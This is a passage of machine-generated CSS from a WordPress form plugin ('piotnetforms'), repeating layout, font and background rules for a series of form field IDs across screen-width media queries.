.piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p59616157 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p59616157.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p59616157.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p59616157.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p59616157.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p59616157.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p59616157.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p59616157.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p59616157.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p59616157 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p66326442 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p66326442 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p66326442 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p66326442 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p66326442 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p66326442 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p66326442 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p66326442 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p66326442.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p66326442.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p66326442.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p66326442 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p66326442.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p66326442 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p66326442 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p66326442 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p66326442 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p66326442 .piotnetforms-field-subgroup label, #piotnetforms .p66326442 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p66326442 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p66326442 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p66326442 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p66326442 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p66326442.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p66326442.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p66326442.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p66326442.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p66326442.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p66326442.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p66326442.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p66326442.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p66326442 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p83697331 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p83697331 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p83697331 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p83697331 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p83697331 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p83697331 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p83697331.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p83697331.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p83697331.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p83697331 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p83697331.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p83697331 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p83697331 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p83697331 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p83697331 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p83697331 .piotnetforms-field-subgroup label, #piotnetforms .p83697331 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p83697331 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p83697331 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p83697331 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p83697331 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p83697331 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p83697331 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p83697331 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p83697331 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p83697331 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p83697331.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p83697331.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p83697331.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p83697331.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p83697331.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p83697331.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p83697331.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p83697331.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p83697331 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p36778348 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p36778348 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p36778348 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p36778348 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p36778348 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p36778348 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p36778348 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p36778348 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p36778348.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p36778348.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p36778348.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p36778348 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p36778348.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p36778348 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p36778348 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p36778348 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p36778348 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p36778348 .piotnetforms-field-subgroup label, #piotnetforms .p36778348 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p36778348 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p36778348 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p36778348 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p36778348 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p36778348.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p36778348.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p36778348.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p36778348.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p36778348.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p36778348.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p36778348.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p36778348.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p36778348 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p76716936 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p76716936 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p76716936 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p76716936 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p76716936 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p76716936 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p76716936 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p76716936 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p76716936.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p76716936.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p76716936.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p76716936 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p76716936.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p76716936 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p76716936 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p76716936 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p76716936 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p76716936 .piotnetforms-field-subgroup label, #piotnetforms .p76716936 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p76716936 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p76716936 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p76716936 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p76716936 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p76716936.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p76716936.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p76716936.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p76716936.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p76716936.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p76716936.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p76716936.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p76716936.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p76716936 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p83873686 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p83873686 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p83873686 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p83873686 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p83873686 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p83873686 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p83873686 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p83873686 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p83873686.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p83873686.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p83873686.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p83873686 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p83873686.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p83873686 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p83873686 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p83873686 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p83873686 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p83873686 .piotnetforms-field-subgroup label, #piotnetforms .p83873686 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p83873686 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p83873686 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p83873686 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p83873686 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p83873686.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p83873686.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p83873686.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p83873686.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p83873686.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p83873686.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p83873686.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p83873686.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p83873686 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p39993199 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p39993199 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p39993199 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p39993199 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p39993199 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p39993199 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p39993199.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p39993199.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p39993199.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p39993199 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p39993199.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p39993199 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p39993199 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p39993199 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p39993199 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p39993199 .piotnetforms-field-subgroup label, #piotnetforms .p39993199 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p39993199 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p39993199 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p39993199 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p39993199 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p39993199 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p39993199 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p39993199 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p39993199 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p39993199 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p39993199.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p39993199.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p39993199.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p39993199.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p39993199.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p39993199.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p39993199.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p39993199.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p39993199 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p39993199{margin: 0px 0px 0px 0px;} #piotnetforms .p72666424 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p72666424 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p72666424 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p72666424 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p72666424 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p72666424 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p72666424 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p72666424 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p72666424.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p72666424.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p72666424.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p72666424 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p72666424.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p72666424 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p72666424 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p72666424 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p72666424 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p72666424 .piotnetforms-field-subgroup label, #piotnetforms .p72666424 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p72666424 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p72666424 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p72666424 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p72666424 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p72666424.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p72666424.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p72666424.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p72666424.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p72666424.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p72666424.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p72666424.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p72666424.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p72666424 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p72666424{margin: 0px 0px 0px 0px;} #piotnetforms .p68041006 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p68041006 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p68041006 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p68041006 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p68041006 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p68041006 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p68041006.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p68041006.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p68041006.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p68041006 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p68041006.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p68041006 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p68041006 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p68041006 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p68041006 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p68041006 .piotnetforms-field-subgroup label, #piotnetforms .p68041006 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p68041006 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p68041006 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p68041006 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p68041006 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p68041006 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p68041006 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p68041006 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p68041006 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p68041006 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p68041006.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p68041006.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p68041006.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p68041006.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p68041006.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p68041006.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p68041006.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p68041006.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p68041006 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p96444944 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p96444944 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p96444944 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p96444944 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p96444944 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p96444944 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p96444944 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p96444944 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p96444944.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p96444944.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p96444944.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p96444944 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p96444944.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p96444944 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p96444944 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p96444944 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p96444944 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p96444944 .piotnetforms-field-subgroup label, #piotnetforms .p96444944 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p96444944 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p96444944 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p96444944 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p96444944 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p96444944.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms 